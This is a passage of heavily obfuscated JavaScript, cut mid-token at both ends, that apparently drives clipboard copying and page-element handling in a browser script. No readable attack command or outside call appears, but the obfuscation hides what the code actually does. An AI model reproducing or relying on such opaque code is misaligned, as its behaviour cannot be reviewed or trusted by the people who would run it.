uw(F6-0x10e,F5-0x146,F6-0xaf,F7-0x19d,F8);}function PU(F4,F5,F6,F7,F8){return uE(F4-0x43,F5-0x4e,F8,F7- -0x17e,F8-0x158);}function Pv(F4,F5,F6,F7,F8){return uw(F6-0x8e,F5-0x16c,F6-0x65,F7-0x10a,F4);}var Fk={'HVGqe':function(m0,m1){function Pb(F4,F5,F6,F7,F8){return F3(F6- -0x332,F5);}return Fh[Pb(0x15e6,'VZyQ',0xbf8,0xd7,0x591)](m0,m1);},'QJuBX':function(m0,m1){function PZ(F4,F5,F6,F7,F8){return F3(F5- -0x246,F4);}return Fh[PZ('pYd$',0x1531,0x19fd,0x64d,0x1178)](m0,m1);},'wusYg':Fh[PK(0x23d1,0x1f50,'2m3#',0x2513,0x2d2b)],'LLgqS':function(m0,m1,m2){function PE(F4,F5,F6,F7,F8){return PK(F4-0xe8,F5-0x11e,F8,F7-0x56,F6-0x4d);}return Fh[PE(0x192c,0xf0d,0x2139,0x1e8a,'b$JG')](m0,m1,m2);},'cGUEu':Fh[PM(-0xa70,0x15d8,0x653,0xc6c,'evvD')],'twSpL':Fh[PU(-0x143d,0x17fd,-0xdd2,0x21b,'Xjql')],'xbmLA':function(m0){function PD(F4,F5,F6,F7,F8){return PU(F4-0x16b,F5-0x1a5,F6-0x184,F8- -0x1fd,F6);}return Fh[PD(-0x5b6,-0xe84,'6d6F',0x2005,0x89d)](m0);},'WnTet':function(m0,m1,m2,m3){function PX(F4,F5,F6,F7,F8){return PU(F4-0x1bc,F5-0x1ac,F6-0x23,F7- -0x11c,F4);}return Fh[PX('evvD',0xcaf,0x84b,0x856,0x85b)](m0,m1,m2,m3);},'ajRGG':Fh[PK(0x2d6a,0x614,'6d6F',0x139f,0x1bcc)],'nclpd':Fh[Pf('N69c',0x1ea2,0x1d3b,0x2c1d,0x3940)],'tMlCR':Fh[PU(0x1b6c,-0x26e,0x1667,0x10dc,'4$wV')],'JLrlC':function(m0,m1){function Pj(F4,F5,F6,F7,F8){return PK(F4-0x9b,F5-0x180,F5,F7-0x54,F6- -0x428);}return Fh[Pj(0x3649,'f5)$',0x26ca,0x341f,0x3c5f)](m0,m1);},'lZbxD':function(m0,m1){function PH(F4,F5,F6,F7,F8){return Pf(F5,F5-0x6f,F6-0x165,F4- -0x420,F8-0xb7);}return Fh[PH(0x27bb,'N7Mq',0x2b41,0x28f7,0x1c64)](m0,m1);},'VBLHL':Fh[PU(0x2ef6,0x1113,0xe18,0x2374,'4$wV')],'mjrQM':Fh[PK(0x31f2,0x2b1f,'8]$q',0x2218,0x31eb)],'XEvYv':function(m0,m1,m2,m3,m4,m5,m6,m7,m8,m9,mF,mm,mN,mg,mL,mY,mJ,mA,mT,mC){function Pl(F4,F5,F6,F7,F8){return PM(F4-0x118,F5-0x11f,F4-0x28b,F7-0x34,F6);}return Fh[Pl(0x24bd,0x1b7b,'Ed#A',0x3b1d,0x2a58)](m0,m1,m2,m3,m4,m5,m6,m7,m8,m9,mF,mm,mN,mg,mL,mY,mJ,mA,mT,mC);},'IBHRJ':Fh[PK(0x72f,-0x6ae,'DbQT',-0x584,0x9e9)],'ZQGmh':Fh[Pf('pYd$',0x4462,0x3378,0x2ffb,0x269e)],'uHyOL':Fh[PU(0x32aa,0x2c0a,0x335b,0x2c48,'&4%y')],'JhAyf':Fh[PK(0x96e,0x19b9,'Hu2u',0x1cde,0xab9)],'eFsDJ':Fh[Pv('a[@[',0x68e,0x16a9,0xcb9,0x1b8c)],'HkUqH':Fh[PU(0x216e,-0x426,0x1bfb,0x10a5,'RZXB')],'ZDRQV':Fh[Pf('KLp!',0xa29,0x2ab8,0x1bda,0x2782)],'SpYhs':Fh[Pf('VZyQ',0x3656,0x3b05,0x2cb5,0x2f87)],'rKLEk':Fh[PM(0x237b,0xe12,0x13f1,0x2149,'N7Mq')],'jisGU':Fh[Pv('Fgq3',0x2dd1,0x29f1,0x177f,0x22c2)],'NdHZc':Fh[PM(0x126a,-0x8e4,0xa12,0x1866,'f5)$')],'scrFz':Fh[PU(-0x7e5,0xdda,0x675,0x314,'hIwn')],'CliEI':Fh[Pv('9kC2',0x1e0e,0x1d4e,0x12f6,0x101c)],'yIGcv':Fh[PK(-0x85b,-0xc8,'YU3h',0x45b,0x99f)],'eUFlS':Fh[PM(0xe2c,0x1f1a,0x1187,0x497,'Hu2u')],'crAvH':Fh[PM(0x42f6,0x29ec,0x2c27,0x2084,'oQ!o')],'DWmLb':function(m0,m1){function PQ(F4,F5,F6,F7,F8){return Pv(F7,F5-0x89,F5- -0x84,F7-0xff,F8-0x121);}return Fh[PQ(0x1da7,0xad0,-0x58e,'Hu2u',0x14c1)](m0,m1);},'DzXys':Fh[PU(0x8a5,0x1893,0x1163,0x96c,'vsz[')],'DamWc':function(m0,m1){function Pk(F4,F5,F6,F7,F8){return Pf(F4,F5-0x156,F6-0x98,F5- -0x508,F8-0x1e);}return Fh[Pk('0t5&',0x11b9,0x1ebe,0x110f,0xc0)](m0,m1);},'azNGH':function(m0,m1){function Pw(F4,F5,F6,F7,F8){return PM(F4-0x123,F5-0x7b,F4- -0x250,F7-0xc3,F8);}return Fh[Pw(0xb01,0x1f83,0x11b7,0xa8a,'9lHZ')](m0,m1);},'QgeaW':Fh[PU(0x1ef6,0x1e9d,0x3,0x914,'b$JG')],'tVyXW':Fh[PU(0x3cfb,0x275c,0x395d,0x276c,'&4%y')]};function Pf(F4,F5,F6,F7,F8){return uE(F4-0x19e,F5-0x175,F4,F7-0x1c3,F8-0x1e1);}if(Fh[Pv('4H1!',0x12a5,0x1d35,0x22fc,0x187d)](Fh[Pv('0CG%',0x17ae,0x1257,0x21f5,0x19ef)],Fh[PM(0x35c9,0x3484,0x2af9,0x18a6,'83V[')])){for(var m0,m1=[],m2=-0x6*-0x54f+0x172+-0x214c;Fk[PM(0x24d6,0x2115,0x2706,0x1674,'RZXB')](m2,arguments[PK(0x120,0x5c2,'b$JG',0x1751,0x734)+'h']);m2++)m1[m2]=arguments[m2];(m0=m1[PK(0x2bb5,0x3a33,'83V[',0x37f9,0x2890)]()[Pf('6d6F',0x2b74,0x32dc,0x1d02,0x2987)+Pv('YU3h',0x2e3b,0x2c6f,0x20cc,0x2c99)])[PU(0x10ad,0x90a,0x7a7,0x1267,'8]$q')][Pv('a[@[',0x1c2,0x465,0x94c,0x553)](m0,m1);}else{var Fw,Ft,Fn;Fw=FQ,Ft=function(m0){function q0(F4,F5,F6,F7,F8){return Pv(F6,F5-0x1ab,F7-0x199,F7-0x166,F8-0x13a);}function q8(F4,F5,F6,F7,F8){return PU(F4-0x20,F5-0x34,F6-0x12f,F7- -0x1bb,F5);}function q9(F4,F5,F6,F7,F8){return PK(F4-0x1ab,F5-0x1b0,F6,F7-0x66,F4-0x1da);}var m1={'WMwbe':function(m2,m3){function Pt(F4,F5,F6,F7,F8){return F3(F4- -0x209,F6);}return FV[Pt(0x19de,0x1a9b,'oQ!o',0x3d6,0x2a92)](m2,m3);},'dtjDi':function(m2,m3){function Pn(F4,F5,F6,F7,F8){return F3(F6- -0x1ad,F7);}return FV[Pn(0x27b3,0x2f4a,0x218d,'YU3h',0x30d7)](m2,m3);},'aRPNP':FV[q0(0x6f0,0x2767,'8]$q',0x1859,0x2b45)],'MDJrt':function(m2,m3){function q1(F4,F5,F6,F7,F8){return q0(F4-0xa0,F5-0x1a7,F5,F7- -0x4cd,F8-0x1aa);}return FV[q1(0x2398,'GsOR',0x1c20,0x172b,0x2b0c)](m2,m3);},'RMLld':FV[q0(0x27e9,0x374a,'Lw%v',0x2809,0x2779)],'cfekk':function(m2,m3){function q3(F4,F5,F6,F7,F8){return q2(F4-0x1ed,F6-0xb0,F6-0x4e,F8,F8-0x7);}return FV[q3(0x3211,0x1622,0x26e3,0x21be,'pYT4')](m2,m3);},'RDZVi':function(m2,m3,m4,m5){function q4(F4,F5,F6,F7,F8){return q2(F4-0x3e,F7- -0x107,F6-0x25,F6,F8-0x14a);}return FV[q4(0x2c83,0xd8a,'b$JG',0x223a,0x2900)](m2,m3,m4,m5);},'qAEou':function(m2,m3){function q5(F4,F5,F6,F7,F8){return q0(F4-0x5f,F5-0xca,F4,F8-0x4e,F8-0x1f2);}return FV[q5('&djd',0x3ae9,0x23cb,0x30dc,0x29ef)](m2,m3);},'dYBRK':function(m2,m3){function q6(F4,F5,F6,F7,F8){return q2(F4-0x1e9,F7- -0x583,F6-0x9a,F4,F8-0xda);}return FV[q6('hIwn',0x1d0e,0x8a2,0x17e2,0x27e2)](m2,m3);}};function q7(F4,F5,F6,F7,F8){return PU(F4-0x1f3,F5-0x1f,F6-0x1a,F7-0x22f,F6);}function q2(F4,F5,F6,F7,F8){return Pv(F7,F5-0x108,F5-0x1db,F7-0x189,F8-0x160);}FV[q7(0x2b3b,0x1e23,'N69c',0x2f54,0x2818)](FV[q0(-0x1140,0x1e,'RZXB',0x441,0x178f)],FV[q9(0x25f4,0x1b57,'Hu2u',0x268d,0x36a0)])?(FM[q9(0x559,-0x8e,'&W$t',0x12a2,0x1396)+q8(0x657,'b$JG',0x9a8,0xe87,0x1a7e)]=FV[q0(0x2109,0x2057,'83V[',0x3042,0x3fbd)](Fu,m0?FV[q7(0xb1e,0x883,'evvD',0x756,0x10c8)](FB,''):FV[q2(0x29ac,0x22d6,0x240a,'*gCq',0x343c)](Fz,''),FL),Array[q9(0xbec,0x1ffb,'XHeP',-0x692,0x1f7c)](Fb[q9(0x893,0x9f2,'Fgq3',0x788,0x1563)+q7(0x25f1,-0x54,'RZXB',0xfe4,0xbf9)])[q0(0x983,-0xd35,'&4%y',0x7a9,0xf23)+'ch'](function(m2){function qL(F4,F5,F6,F7,F8){return q8(F4-0xd4,F7,F6-0x6f,F8- -0x116,F8-0x1dc);}function qm(F4,F5,F6,F7,F8){return q0(F4-0x18d,F5-0xe6,F7,F8- -0x53d,F8-0x36);}function qF(F4,F5,F6,F7,F8){return q9(F8- -0x92,F5-0x28,F5,F7-0x1c7,F8-0x27);}function qg(F4,F5,F6,F7,F8){return q8(F4-0xd6,F4,F6-0x19c,F8-0x1e2,F8-0xda);}function qN(F4,F5,F6,F7,F8){return q7(F4-0x23,F5-0x70,F8,F5- -0x30e,F8-0x1c5);}if(Fk[qF(0x14ca,']hR]',-0x79,0x170b,0x611)](Fk[qm(0x1c87,0x632,0xef,'KLp!',0x12e4)],Fk[qF(0x1d64,'a[@[',0x3553,0x346a,0x2c49)])){var m3=m1[qN(0x2188,0x2810,0x2e53,0x2feb,'oQ!o')](void(-0x151*-0xb+-0x2*0x2db+0x5*-0x1c1),FC['F'])?0x1cf*-0x2+0x2a1+0xb*0x17:Fo['F'];m1[qm(0x2cd5,0x1a14,0x1a84,'4$wV',0x16a8)](!(0x1f3c+-0x98*0x17+-0x1193*0x1),m3)&&(m1[qg('Fgq3',0x59d,0x116f,-0x6dd,0xdb7)](m1[qm(0x1594,0x1cf9,0x2500,'oQ!o',0x1e03)],FS['N'][qm(0x26f6,0x4104,0x30c5,'tE5c',0x2c51)])||m1[qg('8]$q',0x16a8,0x294,-0x111,0xcae)](m1[qF(0x38cc,'83V[',0x244d,0x2cc4,0x219f)],Fs['N'][qF(0x1c4f,'oQ!o',0x35b9,0x40c7,0x2942)]))&&m1[qF(0x41f9,'pkng',0x36b1,0x1c60,0x3190)](m3,Fc)?(Fu['F']=++m3,FP['D']&&Fq['D'](),FI['N']=void(0x636*0x3+-0x5fa+0x28*-0x51),Fa['G']=void(0x374+0x1532+0xa*-0x277),m1[qF(0x254f,'XHeP',0x1df9,0x3547,0x2de0)](FR,Fi,m1[qm(0xea,0x602,0x16db,'9kC2',0xde6)](-0x341+-0x7e8+0xf11,m1[qN(0x269b,0x1330,0xdfc,0x258b,'tE5c')](-0x229*0xb+-0x24c1*-0x1+-0xcfd,m3)),FW)):Fh['P']&&Fx['P']();}else Fk[qg('83V[',0xd80,0x20b9,0x1f15,0x1e4d)](me,m2,Fk[qN(-0xb5f,0xbc7,0x1426,-0x3ea,'0t5&')]);})):(F6[q8(0x2979,'2m3#',0x214a,0x2bbf,0x3a03)](-0x245*-0xe+-0x5e2+-0x679*0x4,!(-0x6fb+-0x3b9*0x7+0x210a)),F7[q8(-0xb53,'pIBA',0x83a,0x680,0x3cf)+'n'](0x5b*0x23+-0x174f+0xae0));},Fn=function(){function qY(F4,F5,F6,F7,F8){return PM(F4-0x182,F5-0xb0,F5-0x65,F7-0x194,F4);}function qT(F4,F5,F6,F7,F8){return PM(F4-0xf4,F5-0x118,F5-0x2a8,F7-0x113,F4);}function qJ(F4,F5,F6,F7,F8){return PU(F4-0x3,F5-0x1b2,F6-0xb,F7- -0x121,F8);}function qC(F4,F5,F6,F7,F8){return PK(F4-0xa6,F5-0x76,F6,F7-0x1e6,F7-0x169);}function qA(F4,F5,F6,F7,F8){return PK(F4-0x108,F5-0x179,F4,F7-0xc,F8- -0x29d);}if(Fk[qY('pIBA',0x25f8,0x28de,0x1324,0x1acb)](Fk[qJ(-0x672,0x1bad,0x1e89,0x9bb,'f5)$')],Fk[qA('N69c',0xcb,0x2930,0x2770,0x1519)])){var m0=Fk[qJ(-0xb17,-0xa7,-0x263,0x836,'pkng')](de,document[qC(0x36fd,0x30c1,'6PKZ',0x2c7f,0x3a45)],Fk[qJ(0x270d,0x1b45,0x287a,0x1248,'Fgq3')],0x1d*0x5b+-0x6a1*-0x1+-0x10f0);Fk[qJ(0x3bd,-0xb59,0x126c,0x280,'YU3h')](he,m0,Fk[qT('pYT4',0xdec,0x1637,0xeeb,-0x913)],Fk[qY('Xjql',0x3095,0x264b,0x2525,0x3d86)],Fk[qA('RZXB',0xdaa,0x55,0x2295,0x1501)],Fk[qT('0CG%',0x273f,0x1d00,0x25cb,0x3466)],Fk[qT('b$JG',0x259f,0x2a60,0x3c0e,0x2fb4)],Fk[qC(0x28ae,0x1bf5,'Lw%v',0x1499,0x122)],Fk[qA('WPt@',0xf0f,0x67c,0xa0f,0x1424)],Fk[qY('9lHZ',0x1480,0x39a,0x59b,0x2ac0)],Fk[qT('oQ!o',0x110e,0x1114,0x2680,-0x390)],Fk[qY('yJvo',0x1206,-0x325,0x39,0xc0f)],Fk[qT('N7Mq',0x2e9f,0x270d,0x2eb0,0x3dd9)],Fk[qT('&djd',0x31ec,0x35ba,0x2356,0x4624)],Fk[qT('hIwn',0x139c,0x1c18,0x1324,0x280c)],Fk[qC(0x1f17,0x2ae,'Ed#A',0x181c,0x158b)],Fk[qJ(0x608,0x1eed,0x113c,0x1179,'&djd')],Fk[qT('oQ!o',0x22ff,0x3643,0x1ba4,0x229e)],Fk[qY('N69c',0xa9a,-0x5eb,0x1dbf,0x1b96)],'-1'),m0[qA('4H1!',0xb19,0x170,-0xc0c,0x69d)]=Fw,m0[qY('pIBA',0x140b,-0x28e,0xa7,0x1792)](),m0[qC(0x2b51,0x55c,'Lw%v',0x1753,0x2a8d)+'t'](),m0[qC(0x2d2d,0x34b7,'KLp!',0x2925,0x20f7)+qC(-0xbfb,-0xacf,'9lHZ',0x61f,0x439)+qJ(0x1c78,0x3918,0x294a,0x23c5,'f5)$')+'ge'](-0x26f5*-0x1+-0x318+0x1*-0x23dd,m0[qT('vsz[',0x1317,0x93d,0x2416,0x5cd)][qJ(0x3d6d,0x4401,0x3887,0x2d3c,'Ed#A')+'h']);var m1=document[qY('Lw%v',0x29c1,0x3bc0,0x3907,0x19ad)+qT('0CG%',0x17f7,0x8bd,0x162b,0x2b54)+'d'](Fk[qT('N7Mq',0x2230,0x2b73,0x174d,0x119a)]);document[qA('vsz[',0x3777,0x1c43,0x1ed3,0x2903)][qJ(0x1d93,0x308e,0x24dc,0x1ca6,'0t5&')+qJ(0x122d,0x1267,0x1a55,0x26a1,'83V[')+'d'](m0),Ft&&Fk[qC(0x2741,0x398e,'Qlk&',0x2d1e,0x2727)](Ft,m1?void(-0x1f83*0x1+0x1*-0x1655+0x35d8):Fk[qJ(0x176b,0x3365,0x121e,0x1f9d,'Lw%v')](Error,Fk[qA('0t5&',0x7c3,-0x736,-0xa6,0xc0e)]));}else{var m2={'TpfNJ':Fk[qJ(0x2e22,0x1554,0x3f9e,0x2996,'*gCq')],'tHkhI':function(m3){function qo(F4,F5,F6,F7,F8){return qT(F8,F6- -0x2ce,F6-0xb8,F7-0xaa,F8-0x1d);}return Fk[qo(0xe15,0x1a92,0x1ada,0x2c2b,'Lw%v')](m3);},'HVDPX':function(m3,m4,m5,m6){function qS(F4,F5,F6,F7,F8){return qT(F8,F6- -0x5d,F6-0x1cb,F7-0x14f,F8-0x1ab);}return Fk[qS(-0x6f3,0x123f,0x80f,0x8ca,'N69c')](m3,m4,m5,m6);},'vOaDe':Fk[qC(0x24be,0x3601,'4$wV',0x2230,0x37f1)],'uokdr':Fk[qC(0x1bfb,0x1f80,'XHeP',0xd62,0xde5)],'ERxam':function(m3,m4,m5,m6){function qs(F4,F5,F6,F7,F8){return qJ(F4-0xe1,F5-0xc6,F6-0x32,F7- -0x112,F5);}return Fk[qs(0x2535,'0CG%',0x1b1b,0x1302,0x163a)](m3,m4,m5,m6);},'wIrxy':Fk[qJ(0x1ef6,0x1a4f,0x1e9f,0x16ba,'tE5c')]};Fk[qA('0t5&',0x3306,0x235c,0x2242,0x27d1)](-0x2*0xe41+-0x1935+0x35b7,FA)&&(function(){function qi(F4,F5,F6,F7,F8){return qT(F4,F6- -0x591,F6-0x12f,F7-0x56,F8-0x130);}function qW(F4,F5,F6,F7,F8){return qC(F4-0x1b0,F5-0x7,F7,F8- -0x518,F8-0x52);}function qh(F4,F5,F6,F7,F8){return qY(F4,F7- -0x1bc,F6-0x73,F7-0xc,F8-0x1e7);}function qc(F4,F5,F6,F7,F8){return qJ(F4-0xe2,F5-0x73,F6-0x35,F7-0x6e,F8);}function qR(F4,F5,F6,F7,F8){return qC(F4-0xba,F5-0x11,F7,F6- -0x632,F8-0x163);}if(m2[qc(0x3615,0x3ed3,0x2ba7,0x286d,'VZyQ')](Fi),FW){var m3=function(){function qa(F4,F5,F6,F7,F8){return qc(F4-0x19e,F5-0x129,F6-0x10d,F6-0x3c3,F4);}function qu(F4,F5,F6,F7,F8){return qc(F4-0x180,F5-0x1ce,F6-0x18b,F4- -0xf3,F8);}function qP(F4,F5,F6,F7,F8){return qc(F4-0x146,F5-0x6d,F6-0x3,F4- -0x282,F5);}function qI(F4,F5,F6,F7,F8){return qc(F4-0x1b1,F5-0x2f,F6-0x3c,F7-0x4a9,F6);}function qq(F4,F5,F6,F7,F8){return qc(F4-0xe7,F5-0x135,F6-0x167,F7-0x254,F8);}m3[qu(0x3fb,-0x866,-0x138,-0x799,'oQ!o')+qP(0x114e,'6d6F',0x581,0x1213,0x138c)+qq(-0x972,0x1447,0x9ed,0x5ba,'6d6F')+qu(0x2226,0x176b,0x1012,0x2072,'evvD')](m2[qP(-0xd9,'n)fV',-0x3c2,0xea8,-0x17d0)],m3),Fv[qP(0xd6a,'sNdb',0x590,0x55e,0x15c4)+qP(0x973,'Xjql',-0x47,0xf31,-0x79d)+'d'](Ff);};m2[qc(-0x110d,0x490,-0x149a,0x1fa,'9kC2')](FK,FE,m2[qi('Hu2u',0x12a9,0x2675,0x1c7d,0x14f2)],m2[qW(0x1b7,0x2d1d,0x27e7,'9kC2',0x162f)]),m2[qi('9kC2',0x2f40,0x2218,0x1e05,0xf7b)](FM,FU,m2[qR(0x2e92,0xd09,0x22a5,'6d6F',0x2405)],'0'),FD[qW(0x1cd3,0x2f,0x2d6,'pYd$',0x1275)+qi('a[@[',0x2192,0x132a,0x1dc0,0x1143)+qc(0x96b,0x3099,0x115a,0x1e77,'N69c')+'r'](m2[qR(0x28b4,0x3c9c,0x2586,'*gCq',0x2499)],m3);}else FB[qW(0x451,0x3bb,0x166e,']hR]',0xa64)+qi('2m3#',0x1a62,0x1d01,0x10c6,0x27c7)+'d'](Fd);}());}},navigator[PM(0x3687,0x19aa,0x2285,0x28b3,'0t5&')+PU(0x1a93,-0x450,-0x4b1,0x10ce,'sNdb')]?navigator[Pf('n)fV',0x2a5a,0x4837,0x311d,0x209e)+Pv('2m3#',0x6cf,0xf07,0x607,0x162f)][PM(0x119a,-0x5fa,0x10e9,-0x53b,'9lHZ')+Pv('Hu2u',0x1a4b,0x207d,0x2866,0x3618)](Fw)[PU(0xd,0x1ff5,0x8d6,0x1065,'hIwn')](function(){function qd(F4,F5,F6,F7,F8){return PM(F4-0x15c,F5-0x15c,F4- -0x37e,F7-0x190,F6);}var m0={'GYsJb':FV[qx('RZXB',-0x426,0xdd2,0x1f26,-0x526)],'tTVTK':function(m1){function qr(F4,F5,F6,F7,F8){return qx(F8,F5-0x27,F5-0x124,F7-0xa0,F8-0x67);}return FV[qr(0x17ff,0x2728,0x1dff,0x19d4,'&djd')](m1);},'cSFdC':function(m1,m2,m3){function qV(F4,F5,F6,F7,F8){return qx(F4,F5-0xb3,F7- -0x4a5,F7-0x19c,F8-0x12f);}return FV[qV('tE5c',0xef9,0x3a2,0x257,-0x3fa)](m1,m2,m3);},'qPKcu':FV[qp('jV[H',0xced,0x2204,0xb59,0xe87)],'DlVSH':function(m1,m2,m3){function qO(F4,F5,F6,F7,F8){return qp(F4,F5-0x33,F6-0xe3,F7-0xb7,F6-0x33e);}return FV[qO('YU3h',0x736,0x7ad,0x5a0,0x15ca)](m1,m2,m3);},'XnuQs':FV[qp('N7Mq',0xd22,0xf2e,0x1228,0x165d)],'aosnV':function(m1,m2,m3,m4){function qz(F4,F5,F6,F7,F8){return qp(F4,F5-0x4b,F6-0xb5,F7-0x12,F6- -0x454);}return FV[qz('sNdb',0x156c,0x2f5,-0x127,0x1943)](m1,m2,m3,m4);},'oPwCA':FV[qx('&djd',0x313,0xa22,0xb88,0x12d9)]};function qy(F4,F5,F6,F7,F8){return PM(F4-0x128,F5-0x10,F5-0x13c,F7-0x1f,F4);}function qp(F4,F5,F6,F7,F8){return Pf(F4,F5-0x85,F6-0x18c,F8- -0x298,F8-0xd5);}function qx(F4,F5,F6,F7,F8){return Pf(F4,F5-0x80,F6-0xe9,F6- -0x96,F8-0xfb);}function qB(F4,F5,F6,F7,F8){return Pv(F4,F5-0x6e,F8-0x305,F7-0x1c1,F8-0x32);}if(FV[qx('8]$q',0x15ac,0x2a2f,0x21d4,0x3639)](FV[qy('YU3h',0x1d65,0x11ba,0x318a,0x1051)],FV[qd(0x2476,0xebb,']hR]',0x250b,0x2520)]))Ft&&FV[qd(0x154e,0x24dc,'Xjql',0xef7,0x14e8)](Ft);else{m0[qd(0xf95,0x15bd,'Xjql',-0x5de,-0x17d)](FT,FC,m0[qB('1bNh',0x39ab,0x2330,0x3a98,0x27d3)]),m0[qy('n)fV',0x227c,0x2ac5,0x19f3,0x329a)](Fo,FS,m0[qx('n)fV',0x276b,0x164b,0x14,0x11f8)]),m0[qy('pYd$',0x141f,0x999,0xc79,0x4e4)](Fs,Fc,m0[qd(0x3f3,0x4e3,'f5)$',-0x11dd,-0x44e)],'0');var m1=function(){function qb(F4,F5,F6,F7,F8){return qB(F6,F5-0x1e8,F6-0xfa,F7-0x3b,F8- -0x1b7);}function qK(F4,F5,F6,F7,F8){return qy(F5,F6- -0x9,F6-0x1bd,F7-0xad,F8-0x1d0);}function qZ(F4,F5,F6,F7,F8){return qx(F8,F5-0x14,F7-0xe6,F7-0x1ce,F8-0x1c8);}function qE(F4,F5,F6,F7,F8){return qp(F8,F5-0x2e,F6-0xc0,F7-0xa0,F7- -0xe3);}function qG(F4,F5,F6,F7,F8){return qx(F6,F5-0x12e,F5-0xb3,F7-0x1ee,F8-0x134);}m1[qG(0x428,0x1169,'4$wV',0xd2d,0x2652)+qb(0x297b,0x5da,'tE5c',0x21a5,0x1765)+qG(0x1b2f,0x20d2,'KLp!',0x376a,0x26b9)+qb(0x30fa,0x2165,'&djd',0x38e0,0x25e0)](m0[qG(0x2b04,0x14e0,'&W$t',0x9e2,0xa17)],m1),Fx[qb(0x41f4,0x201c,'9lHZ',0x3db2,0x3044)+qZ(0x17b9,0xa05,0xe28,0x523,'YU3h')][qZ(0x854,0x22d1,0x246,0x1883,'&djd')+qZ(0x33a6,0x1ab4,0x2231,0x3025,'pIBA')+'d'](Fr),FV=void(-0x4*0x787+0x9*-0x35+0x1ff9),Fp=!(-0x1cd7+0x1c28+-0x1*-0xb0),FO&&m0[qZ(0x230f,-0x298,0x63,0x1263,'2m3#')](Fy);};FW[qd(0x1695,0x12ea,'hIwn',0x1b06,0x219b)+qp('BBX9',0xa07,0x238c,0x23a2,0x1394)+qd(0x13f3,0xd32,'9lHZ',0x183a,0x42c)+'r'](m0[qp('pYd$',0x232e,0xd68,0xba8,0x1718)],m1);}})[PK(0x533,0x2d11,'pIBA',0x26a2,0x1b5a)](function(){function qj(F4,F5,F6,F7,F8){return Pf(F8,F5-0x68,F6-0x1d8,F7- -0x1f6,F8-0x1d5);}function qH(F4,F5,F6,F7,F8){return Pf(F8,F5-0x196,F6-0x95,F6- -0x2df,F8-0x1b2);}function qf(F4,F5,F6,F7,F8){return Pf(F6,F5-0x145,F6-0x1f0,F7- -0x6b4,F8-0x19c);}function qQ(F4,F5,F6,F7,F8){return PK(F4-0x2c,F5-0x50,F5,F7-0xb9,F7- -0x266);}function ql(F4,F5,F6,F7,F8){return PK(F4-0x16a,F5-0x5a,F4,F7-0x17b,F6-0xaf);}var m0={'bQgai':function(m1,m2){function qM(F4,F5,F6,F7,F8){return F3(F7- -0x2e9,F6);}return Fk[qM(-0xa4d,-0x79e,'1bNh',0x566,0xb66)](m1,m2);},'JgAoy':function(m1,m2){function qU(F4,F5,F6,F7,F8){return F3(F5-0xad,F8);}return Fk[qU(0x251d,0x1a82,0x2293,0x1fea,'vsz[')](m1,m2);},'jEkla':function(m1,m2){function qD(F4,F5,F6,F7,F8){return F3(F8-0x2f8,F5);}return Fk[qD(0x2bd1,'&djd',0x18d8,0x2fee,0x1b0f)](m1,m2);},'apLqm':function(m1,m2){function qX(F4,F5,F6,F7,F8){return F3(F7- -0x341,F6);}return Fk[qX(0x24e3,0x2155,'sNdb',0x2230,0x2e00)](m1,m2);},'xcGNu':function(m1,m2){function qv(F4,F5,F6,F7,F8){return F3(F6- -0x347,F8);}return Fk[qv(0x19bc,0x1cd7,0x1de7,0x2681,'2m3#')](m1,m2);}};if(Fk[qf(0x3a4d,0x23f0,'GsOR',0x29db,0x3b72)](Fk[qj(0x37c5,0x2357,0x1deb,0x28a4,'jV[H')],Fk[qf(0x15cb,0x1a04,'RZXB',0x7fa,0x1021)]))Fk[qf(0x74b,0x613,'pIBA',0x1463,-0x2e)](Fn);else{for(var m1=F9[qj(0x2b2,0x1db1,0x9b6,0xae7,'83V[')]('.'),m2=FF[ql('a[@[',0x1199,0x1cd0,0x7bf,0x22c8)]('.'),m3=Fm[ql('N69c',0xd62,0x139f,0x25aa,0x1697)](m1[ql('WPt@',0x86c,0x1ca8,0x2ee4,0x1c6a)+'h'],m2[qH(0x366c,0x2e62,0x29de,0x1962,'1bNh')+'h']),m4=-0x20*0xc5+-0x1e7*0x7+0x25f1;m0[qQ(-0xb09,'pYT4',-0xfc,0x24a,-0x8de)](m4,m3);m4++){var m5=m0[qf(-0x46d,-0x77a,'Hu2u',0x53a,0xef)](FL,m1[m4]||-0x60b+0x1028+-0xa1d),m6=m0[qf(0x98b,0x25e1,'&W$t',0x1ff9,0x19e4)](FY,m2[m4]||-0x17*-0xeb+0x654*0x5+-0x5*0xa8d);if(m0[qj(0x1908,0x13fc,-0x471,0xa98,'KLp!')](m5,m6))return-(0x7ff*0x4+-0x21a1+0x1a6);if(m0[qj(0x3d8b,0x4210,0x2386,0x2f6a,'6d6F')](m5,m6))return 0x2366+-0x26a8*0x1+0x1*0x343;}return-0x16*-0x171+-0x3ef*-0x1+-0x23a5;}}):Fh[PK(0x435b,0x45b9,'Qlk&',0x1b99,0x2f60)](Fn);}},F7[uE(0x1b38,0xf4d,'9lHZ',0x1124,0x1aa1)](ge,F8,F7[uv(0x57d,0x8e3,0x5a7,-0x385,'9lHZ')]),F7[uE(-0x494,0x172,'83V[',0x36f,0x144)](me,F8,F7[uw(0x29ac,0x23c1,0x1f00,0x2606,'4H1!')]),FY=!(0x2302*0x1+0x95*0x2f+-0x3e5d),Fo||(Fo=Date[uv(0x605,0x12d5,0x511,-0x5c5,'vsz[')]()),F7[uw(0x1490,0x1bd,0x10be,0x28b3,'1bNh')](he,F9,F7[uU(0x121a,0x22aa,0xc1b,'yJvo',0x15d4)],F7[uj(0x120b,0x16d5,'tE5c',0x28d4,0x17eb)]),F7[uj(0x448f,0x2e0e,'9lHZ',0x1b80,0x3d15)](ge,F9,F7[uw(0x1b6c,0xb5a,0x1bad,0x188c,'tE5c')]),F7[uw(0x2817,0x3b3f,0x3886,0x1311,'6d6F')](me,F9,F7[uv(0x2d8,0x1afe,0xc68,-0x266,'DbQT')]);}}}else{var Fk=FV[uj(0x19a6,0x11d8,'DbQT',0x14ff,0x18c4)](F9,FF,FV[uU(0x1238,0x1eb5,0x1625,'6PKZ',0x11e8)]),Fw=Fm[FN];FV[uv(0x3376,0x3721,0x2c03,0x3715,'vsz[')](Fg,Fk,FV[uw(0x1208,0x17ad,0xe99,0x1265,'6PKZ')],Fw[0x6de+-0x2e*0x8+0x8b*-0xa],FV[uU(0x3165,0x2dd6,0x1e99,'Xjql',0x1078)],FV[uU(0x153e,0x144a,0xe31,'Hu2u',0xdfe)],FV[uw(0x1316,0x27c7,0x111f,0x1486,'GsOR')],Fw[0x1512+0x13*0x29+-0x181c]);}}(Fi,FW);},'u':function(Fi,FW,Fh){function I1(F4,F5,F6,F7,F8){return of(F8- 